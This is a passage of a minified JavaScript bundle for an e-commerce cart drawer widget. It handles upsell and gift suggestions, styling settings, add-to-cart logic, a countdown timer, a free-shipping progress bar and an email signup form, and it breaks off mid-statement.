o=r.n(a)()(!1);o.push([t.id,".Vtl-CartDrawer__Container{background-color:var(--vtl-color-bg-surface-default-on-light)}.Vtl-CartDrawer__Container-Content-BottomContainer{border-bottom:1px solid var(--vtl-color-border-tertiary-on-light)}.Vtl-CartDrawer__Container-FooterContainer--ShowBottomShadow{box-shadow:0 calc(-1*var(--vtl-space-6)) var(--vtl-space-16) 0 var(--vtl-color-box-shadow-l-on-light)}",""]);const l=o},1252:(t,e,r)=>{"use strict";r.d(e,{A:()=>i});var a=r(8578);var o=r.n(a);var l=r(9265);var n=o()(!1);n.i(l.A);n.push([t.id,".Vtl-InlineError{color:var(--vtl-color-text-critical-on-light)}",""]);const i=n},4776:(t,e,r)=>{"use strict";r.d(e,{A:()=>d});var a=r(8578);var o=r.n(a);var l=r(8387);var n=r(854);var i=r(3543);var s=r(9265);var c=o()(!1);c.i(l.A);c.i(n.A);c.i(i.A);c.i(s.A);c.push([t.id,".Vtl-TextField{display:flex;flex-direction:column;gap:var(--vtl-space-4);text-align:left}.Vtl-TextField--small .Vtl-TextField__Input{padding:var(--vtl-space-4) var(--vtl-space-4) var(--vtl-space-4) var(--vtl-space-8)}.Vtl-TextField--medium .Vtl-TextField__Input{padding:var(--vtl-space-6) var(--vtl-space-4) var(--vtl-space-6) var(--vtl-space-8)}.Vtl-TextField--large .Vtl-TextField__Input{padding:var(--vtl-space-8) var(--vtl-space-4) var(--vtl-space-8) var(--vtl-space-8)}.Vtl-TextField__Input{border-radius:var(--vtl-border-radius-4)}.Vtl-TextField__Input:hover{cursor:text}.Vtl-TextField__Input:focus,.Vtl-TextField__Input:focus-visible{box-shadow:none;outline-offset:-2px}.Vtl-TextField__Input:disabled{opacity:.8;pointer-events:none}.Vtl-TextField--light .Vtl-TextField__Input{background-color:var(--vtl-color-bg-surface-default-on-light);color:var(--vtl-color-text-default-on-light);border:var(--vtl-border-width-1) solid var(--vtl-color-border-secondary-on-light)}.Vtl-TextField--light .Vtl-TextField__Input:disabled{background-color:var(--vtl-color-bg-fill-disable-on-light);border:var(--vtl-border-width-1) solid var(--vtl-color-border-disable-on-light)}.Vtl-TextField--light .Vtl-TextField__Input::placeholder{color:var(--vtl-color-text-secondary-on-light)}.Vtl-TextField--light .Vtl-TextField__Input:focus,.Vtl-TextField--light .Vtl-TextField__Input:focus-visible{outline:var(--vtl-border-width-2) solid var(--vtl-color-border-focus-on-light)}.Vtl-TextField--light.Vtl-TextField--hasError .Vtl-TextField__Input{border-color:var(--vtl-color-border-critical-on-light)}.Vtl-TextField--dark .Vtl-TextField__Input{background-color:var(--vtl-color-bg-surface-default-on-dark);color:var(--vtl-color-text-default-on-dark);border:var(--vtl-border-width-1) solid var(--vtl-color-border-secondary-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input:disabled{background-color:var(--vtl-color-bg-fill-disable-on-dark);border:var(--vtl-border-width-1) solid var(--vtl-color-border-disable-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input::placeholder{color:var(--vtl-color-text-secondary-on-dark)}.Vtl-TextField--dark .Vtl-TextField__Input:focus,.Vtl-TextField--dark .Vtl-TextField__Input:focus-visible{outline:var(--vtl-border-width-2) solid var(--vtl-color-border-focus-on-dark)}.Vtl-TextField--dark.Vtl-TextField--hasError .Vtl-TextField__Input{border-color:var(--vtl-color-border-critical-on-dark)}",""]);const d=c},6497:(t,e,r)=>{const{render:a,hydrate:o,unmountComponentAtNode:l}=r(4693);function n(t){return{render:function(e){a(e,t)},unmount:function(){l(t)}}}e.H=n;0},5973:t=>{var e='undefined'!=typeof Element;var r='function'==typeof Map;var a='function'==typeof Set;var o='function'==typeof ArrayBuffer&&!!ArrayBuffer.isView;function l(t,n){if(t===n)return!0;if(t&&n&&'object'==typeof t&&'object'==typeof n){if(t.constructor!==n.constructor)return!1;var i,s,c;if(Array.isArray(t)){if((i=t.length)!=n.length)return!1;for(s=i;0!==s--;)if(!l(t[s],n[s]))return!1;return!0}var d;if(r&&t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;d=t.entries();for(;!(s=d.next()).done;)if(!n.has(s.value[0]))return!1;d=t.entries();for(;!(s=d.next()).done;)if(!l(s.value[1],n.get(s.value[0])))return!1;return!0}if(a&&t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;d=t.entries();for(;!(s=d.next()).done;)if(!n.has(s.value[0]))return!1;return!0}if(o&&ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((i=t.length)!=n.length)return!1;for(s=i;0!==s--;)if(t[s]!==n[s])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((i=(c=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(s=i;0!==s--;)if(!Object.prototype.hasOwnProperty.call(n,c[s]))return!1;if(e&&t instanceof Element)return!1;for(s=i;0!==s--;)if(('_owner'!==c[s]&&'__v'!==c[s]&&'__o'!==c[s]||!t.$$typeof)&&!l(t[c[s]],n[c[s]]))return!1;return!0}return t!=t&&n!=n}t.exports=function(t,e){try{return l(t,e)}catch(t){if((t.message||'').match(/stack|recursion/i)){console.warn('react-fast-compare cannot handle circular refs');return!1}throw t}}},9498:(t,e,r)=>{"use strict";r.d(e,{K:()=>a});class a{J69(t){}O29(){this.O22()&&this.W35()}M76(){}O22(){return!0}P7(t){}W35(){this.H65();this.P8();this.R6();this.F33();this.K19()}H65(){}P8(){}R6(){}F33(){}K19(){}}},2132:(t,e,r)=>{"use strict";r.d(e,{u:()=>l});var a=r(1076);var o=r(5859);const l=(0,o.memo)(t=>{var{tagName:e="span",children:r}=t,l=(0,a.Tt)(t,["tagName","children"]);return(0,o.createElement)(e,l,r)},()=>!0)},7902:(t,e,r)=>{"use strict";r.d(e,{A:()=>n});var a=r(5859);var o=r(5541);var l=r(1683);class n extends a.Component{constructor(t){super(t);this.refs={};this.state={errored:!1}}componentDidCatch(t,e){var r;const{props:a}=this;o.aU.Q27(new o.fz(l.DA,{msg:`PreactLifecycle: ${null==t?void 0:t.toString()}`,mid:a.moduleId,label:a.label},(null==e?void 0:e.componentStack)||(null===(r=null==t?void 0:t.stack)||void 0===r?void 0:r.toString())));this.setState({errored:!0})}render(){const{props:t,state:e}=this;return e.errored?null:t.children}}},2680:(t,e,r)=>{"use strict";r.d(e,{c:()=>i});var a=r(8836);var o=r(5859);var l=r(2132);var n=r(5804);const i=(0,o.memo)(function({id:t,children:e,pluralCount:r=0,variables:i,className:s}){const c=(0,o.useContext)(n.R);const d=(0,o.useMemo)(()=>{const e=c[t];if(e)return'object'==typeof e?1===r?e.one:e.many:e},[t,c,r]);const u=(0,o.useMemo)(()=>{if(d)return i?d.replace(/\{\{([\w.-]+)\}\}/g,(t,e)=>i[e]):d},[d,i]);return(0,a.Y)(l.u,{className:s,children:null!=u?u:e},1===r?'single':'multiple')})},5804:(t,e,r)=>{"use strict";r.d(e,{R:()=>o});var a=r(5859);const o=(0,a.createContext)({})},6226:(t,e,r)=>{"use strict";r.d(e,{D:()=>n});var a=r(8836);var o=r(5859);var l=r(5804);function n({definition:t,children:e}){const r=(0,o.useContext)(l.R);const n=(0,o.useMemo)(()=>Object.assign(Object.assign({},r),t),[t,r]);return(0,a.Y)(l.R.Provider,{value:n,children:e})}},4427:(t,e,r)=>{"use strict";r.d(e,{S:()=>l});var a=r(1951);var o=r(7798);const l=(0,a.jb)({U85:92,Y14:93,X7:94,Q19:359,X68:289,R53:390,K80:502,V20:977,c21:1199,s63:1200},o.X.J1)},9406:(t,e,r)=>{"use strict";r.r(e);r.d(e,{O9:()=>Wr});var a=r(8836);var o=r(6497);var l=r(7902);var n=r(6226);var i=r(7798);var s=r(1754);var c=r(7182);var d=r(1951);var u;!function(t){t.W39="light";t.X56="dark";t.V21="custom"}(u||(u={}));const v=(0,d.jb)({A54:1172,L19:1109,I53:1148,G11:1151,q45:1152,G12:1149,y10:1153,T38:1115,q46:1145,G13:1181,s81:1117,j68:1120,j69:1119,v50:1146,P73:1118,R67:1147,P74:1116,R68:1150,D37:1165,h10:1197},i.X.O9);var p=r(9498);var h=r(6268);var f=r(1076);var g=r(5859);var m=r(8076);var C=r(9925);var D=r(4287);var b=r(6442);var w=r(1592);var _=r(4512);var y=r(5690);var x=r(773);var P=r(2628);var T=r(2924);var V=r(5731);var S=r(6636);var k=r(2913);var N=r(5956);var A=r(7466);var Y=r(1545);var O=r(5175);var B=r(9344);var X=r(9166);var I=r(5427);var U=r(7434);var E=r(1994);var F=r(5644);var L=r(3664);var H=r(5201);var G=r(4864);var j=r(9517);var $=r(5709);var R;!function(t){t.D38="cartDrawerGeneralSettings";t.Y56="cartDrawerBar";t.X41="cartDrawerGifts";t.X42="cartDrawerGoals";t.G14="cartDrawerProductUpsells"}(R||(R={}));var W;!function(t){t.U35="counter";t.V61="bullet"}(W||(W={}));var M=r(2335);var z=r(3077);function q(t){return(0,f.sH)(this,void 0,void 0,function*(){const e=(0,O.m0)(t,!0);return s.b.U15.E49(s.b.Q16.L70(j.v.O34,$.l.G54),e,{timeout:8e3}).catch(t=>{N.a.n24(new A.v('CartDrawer: fetch upsell suggestions failed',A.J.W38,{L71:{msg:t.message}}));return Promise.reject(t)})})}const J=(t,e)=>{var r,a;const o=(null===(r=t.image)||void 0===r?void 0:r.src)?`${t.image.src}${(0,U.RC)(t.image.src)}width=200`:void 0;return{A55:t.availableForSale,Y68:(0,F.JH)(t.id),W20:(null===(a=t.image)||void 0===a?void 0:a.altText)||'',T8:o,P76:e,X32:t.title!==L.u?t.title:'',W54:Number(t.price.amount)}};const Q=t=>{const e=t.findIndex(t=>t.node.availableForSale);return t.flatMap((t,r)=>{const a=t.node;return(null==a?void 0:a.id)&&a.title?[J(a,e===r)]:[]})};const Z=(t,e,r,a)=>t.replace(Y.Eb.S63,r.toString()).replace(Y.Eb.X43,a).replace(Y.Eb.V7,(()=>{const[t,e]=s.b.X64.n72(i.X.G54);return`${t(e.H27)} ${t(e.E76)}`})()).replace(Y.Eb.V1,(()=>{const[t,e]=s.b.X64.n72(i.X.G54);return`${t(e.H26)} ${t(e.E76)}`})()).replace(Y.Eb.T77,e).replace(Y.Eb.T40,e);const K=t=>t.reduce((t,e)=>{e.existingQuantity>0&&t.push({key:e.key,quantity:e.quantityInCart});return t},[]);const tt=t=>(0,f.sH)(void 0,void 0,void 0,function*(){if(t)try{const{s75:r}=(0,I.R7)(X.Y.getState());const[a,o]=yield(0,G.v)([(0,H.dj)(H.Qv.S10)?q(t):Promise.resolve(void 0),(0,H.k$)(H.p4.X61)?r():Promise.resolve(void 0)]);const l='fulfilled'===a.status?a.value:void 0;const n=l?(e=l.suggestions,Object.fromEntries(Object.entries(e).filter(([,t])=>t.products.length<=2))):{};const i=(t=>{const e=Object.entries(t).flatMap(([,t])=>{const{offerType:e,products:r}=t;return r.filter((t,r)=>0!==r||e===Y.Fx.Y78).map(t=>t.id)});return[...new Set(e)]})(n);const c='fulfilled'===o.status?o.value:void 0;const d=c?(t=>{const e=t.flatMap(t=>t.products.filter(t=>t.isBonusItem).map(t=>t.id));return[...new Set(e)]})(c.gift):[];if(!i.length&&!d.length)return{N63:[],X44:[]};const u=(t=>t.reduce((t,e)=>{const r=(0,F.JH)(e.id);return Object.assign(Object.assign({},t),{[r]:{Q67:r,W53:e.title,Y47:s.b.T77.w71(e.handle),S41:Q(e.variants.edges)}})},{}))(yield(0,E.Zt)([...i,...d]));const v=function(t,e){try{return Object.entries(t).flatMap(([,t])=>{const{offerType:r,products:a,suggestionFormat:o,suggestionValue:l,id:n}=t;return a.filter((t,e)=>(0!==e||r===Y.Fx.Y78)&&1===t.quantity).map(t=>{const i=e[t.id];return{V6:n,R58:r,T41:l,P75:Z(o,t.title,t.quantity,l),Q67:i.Q67,W53:i.W53,S41:i.S41,Y47:i.Y47,G15:K(a)}}).filter(t=>{var e;return!(null===(e=t.S41)||void 0===e?void 0:e.length)||!t.S41.every(t=>!1===t.A55)})})}catch(t){N.a.n24(new A.v('CartDrawer: failed to process products for upsell suggestions',A.J.W38,{L71:Object.assign({},(0,V.Pu)(t))}));throw t}}(n,u);const p=yield function(t,e,r){return(0,f.sH)(this,void 0,void 0,function*(){try{return(yield(0,z.yj)(e,!0)).flatMap(e=>{var a;const o=e.products.find(t=>t.isBonusItem);if(!o)return[];const l=r[o.id];if(!l||!(null===(a=l.S41)||void 0===a?void 0:a.length)||l.S41.every(t=>!1===t.A55))return[];const{remainingAmount:n,maxAmount:i,isGiftInCart:s}=(0,M.zN)(e,t);return[{N62:!0,L20:s,V6:e.id,P75:(0,M.ew)(Object.assign(Object.assign({},e),{remainingAmount:n,maxAmount:i,isGiftInCart:s})),Q67:l.Q67,D39:n,W53:l.W53,Y47:l.Y47,S41:l.S41}]})}catch(t){N.a.n24(new A.v('CartDrawer: failed to process products for upsell gifts',A.J.W38,{L71:Object.assign({},(0,V.Pu)(t))}));throw t}})}(t,(null==c?void 0:c.gift)||[],u);return{N63:v,X44:p}}catch(t){N.a.n24(new A.v('CartDrawer: could not fetch or process upsell offers.',A.J.W38,{L71:Object.assign({},(0,V.Pu)(t))}))}var e});var et=r(3262);const rt={cartDrawerGeneralSettings:{selector:'.Vtl-CartDrawer',traits:{backgroundColor:{styleTarget:[{property:'background-color',selector:'.Vtl-CartDrawer__Container'},{property:'background-color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerHeader'},{property:'background-color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerCheckout'},{property:'background-color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerDisclaimer'}],[et.Xi.Default]:'#ffffff'},color:{styleTarget:[{property:'color',selector:'.Vtl-CartDrawer__Container'},{property:'color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerHeader .Vtl-CartDrawerHeader__Title-NumberOfProducts'},{property:'color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerHeader .Vtl-CartDrawerHeader__Title h2'},{property:'color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerCheckout'},{property:'color',selector:'.Vtl-CartDrawer__Container .Vtl-CartDrawerDisclaimer'}],[et.Xi.Default]:'#222222'},checkoutButtonBackgroundColor:{styleTarget:{property:'background-color',selector:'.Vtl-CartDrawerCheckout .Vtl-Button.checkout-button'},[et.Xi.Default]:'#222222'},checkoutButtonColor:{styleTarget:{property:'color',selector:'.Vtl-CartDrawerCheckout .Vtl-Button.checkout-button'},[et.Xi.Default]:'#ffffff'}}},cartDrawerBar:{selector:'.Vtl-CartDrawer',traits:{backgroundColor:{styleTarget:{property:'background-color',selector:'.Vtl-CartDrawerBar'},[et.Xi.Default]:'#f8f8f8'},color:{styleTarget:{property:'color',selector:'.Vtl-CartDrawerBar ul li'},[et.Xi.Default]:'#222222'},arrowsColor:{styleTarget:{property:'stroke',selector:'.Vtl-CartDrawerBar .Vtl-Button--isIconVariant svg path[stroke]'},[et.Xi.Default]:'#222222'}}},cartDrawerGifts:{selector:'.Vtl-CartDrawer',traits:{backgroundColor:{styleTarget:{property:'background-color',selector:'.Vtl-CartDrawerUpsellsGiftsProducts'},[et.Xi.Default]:'#f8f8f8'},color:{styleTarget:[{property:'color',selector:'.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerUpsellsGiftsProduct__OfferTitle'},{property:'color',selector:'.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Title h3'}],[et.Xi.Default]:'#222222'},priceColor:{styleTarget:{property:'color',selector:'.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerUpsellsGiftsProduct__Details-Top-TitleAndPrices-Prices-PriceWithDiscount'},[et.Xi.Default]:'#ce1900'},arrowsColor:{styleTarget:{property:'stroke',selector:'.Vtl-CartDrawerUpsellsGiftsProducts .Vtl-CartDrawerCarouselNavigation button svg path'},[et.Xi.Default]:'#222222'}}},cartDrawerGoals:{selector:'.Vtl-CartDrawer',traits:{backgroundColor:{styleTarget:{property:'background-color',selector:'.Vtl-CartDrawerGoals'},[et.Xi.Default]:'#ffffff'},color:{styleTarget:{property:'color',selector:'.Vtl-CartDrawerGoals'},[et.Xi.Default]:'#222222'},progressBar:{styleTarget:[{property:'background-color',selector:'.Vtl-CartDrawerGoals .Vtl-CartDrawerGoals__ProgressBarContainer .Vtl-CartDrawerGoals__ProgressBarContainer-ProgressBar'},{property:'background-color',selector:'.Vtl-CartDrawerGoals .Vtl-CartDrawerGoals__ProgressBarContainer .Vtl-CartDrawerGoals__ProgressBarContainer-ProgressBarFilled'}],[et.Xi.Default]:'#c2c2c2'}}},cartDrawerProductUpsells:{selector:'.Vtl-CartDrawer',traits:{backgroundColor:{styleTarget:{property:'background-color',selector:'.Vtl-CartDrawerUpsellSuggestionsProducts'},[et.Xi.Default]:'#f8f8f8'},color:{styleTarget:[{property:'color',selector:'.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerUpsellsSuggestionProduct .Vtl-CartDrawerUpsellsSuggestionProduct__OfferTitle'},{property:'color',selector:'.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerUpsellsSuggestionProduct .Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Title'}],[et.Xi.Default]:'#222222'},discountedPriceColor:{styleTarget:{property:'color',selector:'.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerUpsellsSuggestionProduct .Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-TitleAndPrices-Prices-PriceWithDiscount'},[et.Xi.Default]:'#ce1900'},promoBadgeBackgroundColor:{styleTarget:{property:'background-color',selector:'.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerUpsellsSuggestionProduct .Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-PromoPercent'},[et.Xi.Default]:'#e51c00'},promoBadgeColor:{styleTarget:{property:'color',selector:'.Vtl-CartDrawerUpsellSuggestionsProducts .Vtl-CartDrawerUpsellsSuggestionProduct .Vtl-CartDrawerUpsellsSuggestionProduct__ProductDetails-Details-Top-PromoPercent'},[et.Xi.Default]:'#ffffff'}}}};const at={D40:'div',R69:'header__icon--cart',L21:'cart-count-bubble',G16:'span',N64:[{Y32:'aria-hidden',X10:'true',X68:'0'},{Y32:'class',X10:'visually-hidden',X68:'0 item / items'}]};const ot=t=>{t.querySelector(`.${at.L21}`)||t.appendChild((()=>{const t=document.createElement(at.D40);t.classList.add(at.L21);at.N64.forEach(e=>{const r=document.createElement(at.G16);r.setAttribute(e.Y32,e.X10);r.textContent=e.X68;t.appendChild(r)});return t})())};const lt=(t,e)=>{N.a.n24(new A.v('Unable to find document injector: "ShowCartButton"',A.J.W38,{L71:{id:w.$P.j16,msg:t,themeName:e}}))};var nt=r(9903);const it=(t,e,r)=>{const a=t.items.map(t=>{var e,a,o;const l=(n=t.options_with_values)&&n.length&&(1!==n.length||n[0].value!==L.u)?t.options_with_values.map(e=>({Y68:t.variant_id,X32:e.name,X10:e.value})):[];var n;const i=t.line_level_discount_allocations.map(t=>t.discount_application.title);const s=t.properties._oid;const c=Object.entries(t.properties).map(([t,e])=>{const r=String(e||'').trim();if(r&&!t.startsWith("_"))return{Y62:t,X10:r}}).filter(t=>!!t);const d=null===(e=t.selling_plan_allocation)||void 0===e?void 0:e.selling_plan.name;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({Y45:null!==(o=null===(a=t.featured_image)||void 0===a?void 0:a.alt)&&void 0!==o?o:t.product_title,s84:(0,P.t)(t.final_line_price)},(null==i?void 0:i.length)>0&&{R70:i}),(null==c?void 0:c.length)>0&&{P77:c}),r&&r[t.key]&&{L22:r[t.key]}),{Y68:t.id,N65:t.key,Y63:s,T42:t.image?`${t.image}${(0,U.RC)(t.image)}width=200`:'',Q67:t.product_id,y13:(0,P.t)(t.original_line_price),T43:t.quantity}),d&&{N66:d}),{W53:t.product_title,Y47:t.url,R7:t.variant_id,S41:l})});return e?a.filter(t=>t.T43>0):a};const st=(t,e)=>(0,f.sH)(void 0,void 0,void 0,function*(){var r;try{const a=t||(()=>{const t=(0,nt.N3)();if(t)return t;N.a.n24(new A.v('Missing Cart Item',A.J.W38));(0,nt.jY)([c.se.O9])})();const o=a?Object.assign({},a):void 0;if(!o)return!1;if(!o.id){const t=null===(r=s.b.T77.w66())||void 0===r?void 0:r.Y68;t?o.id=t:N.a.n24(new A.v('Cart Drawer: variant id is bad or missing for addToCart method.',A.J.W38,{L71:{validCartItem:o}}))}yield s.b.X67.Q54({addToCartItems:[o],saveDiscountData:e,useAcceleratedCheckoutRedirects:!0});return!0}catch(t){N.a.n24(new A.v('Cart Drawer: there is an error with addToCart method',A.J.W38,{L71:{msg:(0,V.X5)(t),mid:i.X.O9}}));(0,nt.jY)([c.se.O9])}return!1});const ct=t=>['bar','order-note','gifts','product-upsells','goals'].includes(t);const dt=()=>null===document.querySelector('.Vtl-CartDrawer');const ut=t=>'dark'===t?t:'light';const vt=t=>t===u.X56?'dark':'light';var pt=r(1851);var ht;function ft(){return ft=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},ft.apply(null,arguments)}const gt=t=>g.createElement("svg",ft({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",className:"chevron-left_svg__icon-left","aria-label":"icon chevron left"},t),ht||(ht=g.createElement("path",{d:"m12 16-6-6 6-6",stroke:"#222",strokeLinecap:"round"})));var mt;function Ct(){return Ct=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var a in r)({}).hasOwnProperty.call(r,a)&&(t[a]=r[a])}return t},Ct.apply(null,arguments)}const Dt=t=>g.createElement("svg",Ct({xmlns:"http://www.w3.org/2000/svg",width:20,height:20,fill:"none",className:"chevron-right_svg__icon-right","aria-label":"icon chevron right"},t),mt||(mt=g.createElement("path",{d:"m7 4 6 6-6 6",stroke:"#222",strokeLinecap:"round"})));var bt=r(6739);const wt=(0,S.s)('CartDrawerCarouselNavigation');const _t=(0,g.memo)(function({ariaLabels:t,baseTheme:e,initialIndex:r=0,items:o,order:l="natural",showNavigationWhenOnlyOneItemOrBelow:n=!1}){(0,k.O)('CartDrawerCarouselNavigationCss',bt.A);const[i,s]=(0,g.useState)(r);const c=(0,g.useCallback)(()=>{i>0&&s(i-1)},[i]);const d=(0,g.useCallback)(()=>{i<o.length-1&&s(i+1)},[i,o.length]);const u=0===i;const v=i===o.length-1;const p=(0,g.useMemo)(()=>o.length>1||n?(0,a.Y)(pt.yH,{ariaLabel:t.P80,className:wt('PrevBtn'),disabled:u,onClick:c,prefixIcon:(0,a.Y)(gt,{}),size:"small",tabIndex:u?-1:0,theme:e,variant:pt.x9.Y21}):null,[t.P80,e,u,o.length,c,n]);const h=(0,g.useMemo)(()=>(o.length>1||n)&&(0,a.Y)(pt.yH,{ariaLabel:t.N67,className:wt('NextBtn'),disabled:v,onClick:d,prefixIcon:(0,a.Y)(Dt,{}),size:"small",tabIndex:v?-1:0,theme:e,variant:pt.x9.Y21}),[t.N67,e,v,o.length,d,n]);const f=(0,g.useMemo)(()=>(0,a.Y)("div",{className:wt('ContentContainer'),children:(0,a.Y)("ul",{style:{transform:`translateX(-${100*i}%)`},children:o.map((t,e)=>{const r=e===i;return(0,a.Y)("li",Object.assign({},!r&&{inert:'true'},{"aria-hidden":!r,children:t.content}),t.id)})})}),[i,o]);return(0,a.FD)("section",{className:wt(),"aria-label":t.x24,children:['natural'===l&&(0,a.FD)(a.FK,{children:[p,f,h]}),'navigation-first'===l&&(0,a.FD)(a.FK,{children:[p,h,f]}),'content-first'===l&&(0,a.FD)(a.FK,{children:[f,p,h]})]})});var yt=r(4427);var xt=r(3369);var Pt=r(6691);const Tt='Vtl-cart-drawer-cart-notice-countdown';let Vt;const St=(0,S.s)('CartDrawerBar');const kt=()=>{setTimeout(()=>{const t=60*(0,yt.S)().Y14;if(t){(t=>{const e=xt.ke.K4(Pt.Uj);if(void 0!==e){const r=parseInt(e,10);s.b.W65.U30()>r+1e3*t&&xt.ke.H51(Pt.Uj,s.b.W65.U30())}else xt.ke.H51(Pt.Uj,s.b.W65.U30())})(t);const e=(t=>{const e=xt.ke.K4(Pt.Uj);let r=0;e&&(r=t-(s.b.W65.U30()-parseInt(e,10))/1e3);if(r>=0)return r;r<0&&console.warn(`Remaining countdown ${r}. Make sure you run initCartNoticeCountdown() first.`)})(t);'number'==typeof e&&(t=>{let e=t;let r=null;let a=null;const o=document.querySelector(`#${Tt}`);o&&(Vt=setInterval(()=>{r=Math.floor(e/60);a=Math.round(e%60);r<2&&(o.style.color='red');r=r<10?s.b.W65.n80(r,2):r;a=a<10?s.b.W65.n80(a,2):a;o.innerText=`${r}:${a}`;e-=1;if(e<0){e=t;clearInterval(Vt)}},1e3))})(e)}},500)};const Nt=()=>{clearInterval(Vt)};var At=r(5172);var Yt=r.n(At);var Ot=r(7730);var Bt=r(8302);var Xt=r(7204);var It=r(1683);var Ut=r(9155);var Et=r(9100);var Ft=r(2087);const Lt=(0,S.s)('CartDrawerAnnouncementsBarEmailCapture');const Ht=(0,g.memo)(function({additionalSettings:t,baseTheme:e,buttonText:r,message:o,settings:l}){(0,k.O)('CartDrawerAnnouncementsBarEmailCaptureCss',Ft.A);const n=(0,g.useRef)(null);const[c,d]=(0,g.useState)(!1);const[u,v]=(0,g.useState)('');const[p,h]=(0,g.useState)(null);const[m,C]=(0,g.useState)(void 0);const[D,b]=(0,g.useState)(o);const[w,_]=(0,g.useState)(!1);const[y,x]=s.b.X64.n72(i.X.y45);(0,g.useEffect)(()=>{if(n.current){const t=n.current.querySelector('.vtl-grecaptcha-v2');const e=n.current.querySelector('.vtl-grecaptcha-v3');const r=s.b.X65.r44({S20:i.X.y45,U0:It.n2,w32:Yt()(t),t60:Yt()(e)});r&&C(r)}},[]);const P=(0,g.useCallback)(e=>{(()=>{(0,f.sH)(this,void 0,void 0,function*(){var r;const a={user_id:s.b.T76.V46(),module:i.X.y45,email:u};l.q74&&void 0!==e&&m&&(a[m.H0()]=e);const o=yield s.b.U15.S48(s.b.Q16.L70(j.v.J41),a);const n=parseInt(o,10);if(1===n){const e=s.b.X64.Q62(t.coupon_text,'Ann bar: coupon_text').replace(/#coupon#/,null!==(r=t.coupon)&&void 0!==r?r:'');b(e);_(!0);xt.ke.M9({name:Pt.pr,value:'1',days:365,sameSite:xt.ng.Strict});return}if(l.q74&&104===n&&m){h(null);d(!1);m.h34(t=>P(t))}else{d(!1);yield(0,Xt.Z)(200);h(y(x.d7))}})})()},[t.coupon,t.coupon_text,m,u,l.q74,y,x.d7]);const T=(0,g.useCallback)(()=>{if(l.q74&&m){(()=>(0,f.sH)(this,void 0,void 0,function*(){const t=yield m.S29();P(t)}))()}else P()},[m,P,l.q74]);const V=(0,g.useCallback)(()=>{d(!0);if(Et.b5.test(u)){h(null);T()}else{h(y(x.k42));d(!1)}(0,Ot.gg)({S20:i.X.y45,T75:Bt.wW.y72})},[u,T,y,x.k42]);const S=(0,g.useCallback)(t=>{v(t)},[]);const N='bottom'===t.position?'vtl-grecaptcha-v2--bottom':'';return(0,a.FD)("div",{className:Lt(),ref:n,children:[l.q74?(0,a.FD)(a.FK,{children:[(0,a.Y)("div",{className:"vtl-grecaptcha-v3"}),(0,a.Y)("div",{className:`vtl-grecaptcha-v2 ${N}`})]}):null,(0,a.Y)("div",{children:D}),!w&&(0,a.FD)(a.FK,{children:[(0,a.FD)("form",{children:[(0,a.Y)(Ut.F,{ariaLabel:"Email address",onChange:S,size:"medium",theme:e,value:u}),(0,a.Y)(pt.yH,{loading:c,onClick:V,size:"medium",theme:e,variant:pt.x9.U81,children:r})]}),p&&(0,a.Y)("span",{className:Lt('Error'),children:p})]})]})});const Gt=(t,e,r)=>{const o=r||0;const{parameters:l}=t;const n=((t,e)=>{var r,a;const{freeShippingMinimumByCountry:o,freeShippingMinimumByCountrySpecificProducts:l}=t;const n=s.b.Y41.G71()?s.b.T77.r14():void 0;let i;if(n){i=l[e];if(null===(r=null==i?void 0:i.pr)||void 0===r?void 0:r.includes(n))return s.b.T74.J74(i.min);i=l['*'];if(null===(a=null==i?void 0:i.pr)||void 0===a?void 0:a.includes(n))return s.b.T74.J74(i.min)}i=o[e];if(void 0!==i)return s.b.T74.J74(i);i=o['*'];return void 0!==i?s.b.T74.J74(i):void 0})(t,s.b.X64.E13());if(!(t=>'undefined'!=typeof t&&!isNaN(t)&&-1!==t)(n)||'undefined'==typeof n)return null;const i=e?e/100-o:0;let c=((t,e,r)=>t<e?s.b.X64.Q62(r.progress_message,'Ann bar: progress_message'):t>=e?s.b.X64.Q62(r.message,'Ann bar: message'):s.b.X64.Q62(r.initial_message,'Ann bar: initial_message'))(i,n,l);if(c.includes('#amount#')){const t=n-i;const e=s.b.T74.w45()?s.b.T74.g45(t):s.b.T74.w67(t);e?c=c.replace('#amount#',e):N.a.n24(new A.v('CartDrawer (Announcements-Bar): remaining amount is invalid',A.J.W38))}return(0,a.Y)("span",{dangerouslySetInnerHTML:{__html:c}})};const jt='Vtl-cart-drawer-announcements-bar-countdown';let $t;const Rt=t=>new Date((t=>t.replace(' +','+').replace(' -','-').replace(' ','T'))(t)).getTime();const Wt=(t,e="")=>{const r=s.b.W65.U30();const a=Rt(t);const o=Rt(e);return r>=a&&r<=o};const Mt=t=>{var e;try{const r=new 